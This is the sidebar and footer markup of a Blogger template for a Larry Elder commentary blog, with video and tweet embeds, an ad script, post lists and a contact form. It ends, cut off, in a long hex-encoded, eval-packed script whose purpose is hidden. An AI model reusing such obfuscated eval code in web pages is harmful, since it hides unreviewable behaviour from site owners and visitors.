<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sreE9Hpqs0xGPMNwxl3HUKtr3Ji-rbG-ydbwc1MEWnPM5B0WRhfOODT7MdADubJkWa3X-Zp3PvB3QKBN0rgCQOOo_fmswhpDKL1Lm3UG9JLoGP4g=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi60vfkw20NpUl41MzTXXaAqhMjY5mCBbQojBeqt7mRIKD5u-R-sEFaHesC4AafabuzkMeCZZ3pE9w8Qwe6GQT-PiDhr_WkyUVknJ8_LLNi9mfk5rn2m3i0C89u8CTGVz4zjml5Tk86rDg/w72-h72-p-k-no-nu/468570_Police-Officer-Killed.JPE7_.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/03/four-black-cops-killed-in-seven-days.html'> Four (Black) Cops Killed in Seven Days --Where's the Outrage?</a></div>
<div class='item-snippet'>  Credit: &#160;Portland Press Herald / AP   By Larry Elder, Mar. 26, 2015 Wednesday, March 4: Fulton County police detective Terence Avery Green...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x59\x5c\x5c\x31\x65\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\